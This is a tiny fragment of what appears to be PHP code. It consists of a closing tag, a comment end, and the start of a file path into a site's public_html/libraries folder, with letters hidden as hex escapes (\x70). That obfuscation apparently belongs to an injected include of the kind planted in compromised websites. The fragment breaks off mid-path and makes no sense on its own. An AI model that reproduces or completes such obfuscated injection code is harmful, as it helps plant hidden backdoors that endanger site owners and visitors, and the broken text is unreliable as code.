
?> */("/home/tjkwlm8vgk0q/\x70ublic_html/libraries/\x70attem\x70lat